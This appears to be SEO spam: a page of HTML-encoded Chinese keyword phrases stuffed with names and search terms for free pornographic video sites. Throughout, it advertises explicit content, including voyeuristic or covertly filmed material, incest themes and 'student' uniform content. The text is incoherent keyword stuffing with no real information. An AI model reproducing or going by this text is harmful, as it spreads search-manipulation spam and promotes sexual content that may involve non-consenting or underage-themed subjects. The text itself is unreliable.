&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;
MM&#x4E9A;&#x6D32;&#x2227;V&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2227;&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9EC4;&#x533A;
&#x4EBA;&#x59BB;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x54D4;&#x54E9;&#x54D4;&#x54E9;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;Av&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4F26;
97&#x8D85;&#x4EBA;&#x4EBA;&#x6FA1;&#x9AD8;&#x6E05;&#x78B0;&#x78B0;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x4E1D;&#x889C;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x9A9A;&#x864E;&#x6210;&#x4EBA;&#x514D;&#x8D39;99XX
&#x6211;&#x4EEC;&#x6574;&#x7406;&#x5E76;&#x53D1;&#x5E03;&#x7684;&#x65E5;&#x97E9;&#x770B;&#x7247;
&#x719F;&#x5987;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x62A4;&#x58EB;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x7406;&#x7406;&#x4F26;A&#x7EA7;&#x6BDB;&#x7247;&#x5929;&#x5929;&#x770B;
&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x65E5;&#x672C;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;
&#x514D;&#x8D39;&#x64AD;&#x653E;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;
&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2
&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x56FD;&#x6A21;&#x5728;&#x7EBF;&#x8D85;&#x7EA7;&#x798F;&#x5229;&#x533A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x9AD8;&#x8D28;&#x91CF;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x4EBA;6666&#x6210;&#x4EBA;&#x89C2;&#x770B;
&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;
&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E0D;&#x5361;
&#x5C24;&#x7269;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6027;&#x7231;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x2227;V&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x56FD;&#x4EA7;
&#x5FEB;&#x64CD;&#x5FEB;&#x65E5;&#x65E0;&#x7801;&#x89C6;&#x9891;
a&#x2164;27&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5927;&#x9999;&#x4F0A;&#x8549;&#x5728;&#x4EBA;&#x7EBF;&#x56FD;&#x4EA7;?v
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;77777&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;vr
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;
&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;&#x7279;&#x7EA7;&#x6BDB;&#x7247;&#x4E2D;&#x6587;
&#x6210;&#x4EBA;&#x6027;&#x7231;&#x7F51;&#x7AD9;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6F6E;
&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x7CBE;&#x54C1;&#x4E00;aV&#x4E00;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x723D;&#x723D;&#x723D;&#x8001;&#x5C11;&#x4F26;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;
&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;
&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;AV&#x6210;&#x719F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;
&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x5165;&#x53E3;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6027;&#x7231;
&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;97
&#x5C0F;12&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E09;&#x5BF8;&#x871C;&#x6843;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x89C6;&#x9891;
&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x5728;&#x7EBF;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x7247;
&#x6A31;&#x82B1;&#x8349;&#x5728;&#x7EBF;&#x793E;&#x533A;www&#x65E5;&#x672C;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jvid&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x5236;&#x670D;&#x8BF1;&#x60D1;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;
&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;
&#x8272;&#x6B32;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x65E5;&#x672C;AAAAA&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;&#x8001;&#x5934;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5361;
&#x6210;&#x4EBA;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4F0A;&#x4EBA;&#x8549;&#x5F71;&#x9662;&#x4E45;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;
&#x9EC4;&#x7247;&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;aa&#x7CFB;&#x5217;
&#x7279;&#x7EA7;&#x6BDB;&#x7247;WWW
&#x6B27;&#x7F8E;&#x4E24;&#x6027;&#x751F;&#x6D3B;&#x514D;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;AV&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x56FE;&#x7247;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;777777
&#x6E05;&#x7EAF;&#x5C0F;&#x4ED9;&#x5973;jk&#x81EA;&#x6170;&#x55B7;&#x767D;&#x6D46;
&#x4E00;&#x672C;&#x4E00;&#x672C;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x6843;
&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;A&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;av&#x65E0;&#x7801;&#x56FD;&#x5185;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6309;&#x6469;&#x9AD8;&#x6E05;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6027;XXXXFREEXXXXX&#x56FD;&#x4EA7;
99r&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E0D;&#x5361;
&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x653E;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;
&#x56FD;&#x4EA7;A&#x7EA7;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;
&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7EC4;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;
&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x72C2;&#x55B7;&#x6C34;&#x6F6E;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x8001;&#x53F8;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;
99re&#x8FD9;&#x91CC;&#x662F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9996;&#x9875;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x65E0;&#x7801;&#x56FD;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5927;&#x7247;
&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E5;&#x672C;&#x75AF;&#x72C2;&#x7206;&#x4E73;xxxx
&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;&#x6BDB;&#x7247;
&#x9EC4;&#x8272;&#x8D44;&#x6E90;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5E08;&#x751F;&#x5236;&#x670D;
av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x7801;av&#x5728;&#x7EBF;
XXXX69&#x6B27;&#x7F8E;HDXXXHD
&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5728;
&#x56FD;&#x4EA7;&#x53C8;&#x56FD;&#x4EA7;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;
&#x5929;&#x5929;&#x5C04;&#x4EBA;&#x4EBA;&#x64CD;2025
&#x514D;&#x8D39;&#x56FD;&#x4EA7;av&#x4E9A;&#x6D32;av
26uuuu&#x6B27;&#x7F8E;&#x5927;&#x7EBF;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99
&#x80FD;&#x770B;&#x7684;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;
&#x597D;&#x7537;&#x4EBA;&#x65E5;&#x672C;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E09;&#x7D1A;&#x5728;&#x7DAB;&#x514D;&#x8D39;&#x89C2;&#x770B;
2025&#x56FD;&#x81EA;&#x7CBE;&#x54C1;
av&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x8272;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV
&#x4E5D;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B49;&#x6700;&#x65B0;&#x5185;&#x5BB9;&#xFF01;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;99&#x9875;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5B57;&#x5E55;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x9C81;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;
&#x62BD;&#x63D2;&#x4E73;&#x623F;&#x524D;&#x53F0;&#x79D8;&#x4E66;
&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;
&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;&#x556A;&#x556A;&#x4E94;&#x6708;
av&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x9999;&#x8549;&#x70ED;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x6625;&#x8272;&#x53E4;&#x5178;&#x5C0F;&#x8BF4;&#x81EA;&#x62CD;
&#x9053;&#x5177;&#x8C03;&#x6559;&#x65D7;&#x888D;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E13;&#x533A;
9&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E45;&#x4E45;2019
&#x5148;&#x950B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x65E0;&#x7801;a&#x221A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;
&#x65E5;&#x672C;windowsphone
&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x5077;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4EBA;&#x59BB;&#x7F9E;&#x8FB1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E0;&#x7801;&#x6D41;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x6FC0;&#x60C5;vip&#x79C0;&#x798F;&#x5229;
&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x5976;&#x5934;&#x633A;&#x7ACB;&#x547B;&#x541F;&#x9AD8;&#x6F6E;&#x52A8;&#x6001;&#x56FE;
&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;tv&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x53E6;&#x7C7B;&#x6625;&#x8272;
&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;A&#x2164;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x554A;v&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x70ED;
&#x9EC4;&#x8272;&#x7F51;&#x5740;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x770B;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x4E0A;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;AV
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;5
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2164;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x8BED;&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6700;&#x65B0;
&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x4EA7;
&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x64AD;
&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E71;&#x5B50;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;av
&#x56FD;&#x4EA7;&#x5077;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x8001;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x5B66;&#x751F;&#x59B9;&#x7F51;&#x7EA2;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x72FC;&#x53CB;&#x8272;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av
&#x65E0;&#x7801;&#x5927;&#x6F6E;&#x55B7;&#x6C34;&#x5728;&#x7EBF;&#x89C2;&#x770B;h
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x827E;&#x8349;
&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;V&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5236;&#x670D;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x5B57;av
&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5F71;&#x7247;
&#x5F71;&#x89C6;&#x5148;&#x950B;AV&#x8D44;&#x6E90;&#x565C;&#x565C;
&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999
&#x6210;&#x4EBA;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7279;&#x9EC4;A&#x7247;
&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x8272;&#x89C6;
&#x7F51;&#x53CB;&#x81EA;&#x62CD;&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x53E6;&#x7C7B;
&#x4E9A;&#x6D32;&#x7537;&#x7537;gvv&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7EBF;&#x8DEF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;
&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x5927;&#x6218;&#x767D;&#x4EBA;&#x7F8E;&#x5973;
&#x5148;&#x950B;&#x5F71;&#x97F3;av&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;
&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;
67194&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
7m&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;
&#x591A;&#x4EBA;&#x4E71;p&#x6B27;&#x7F8E;
&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;
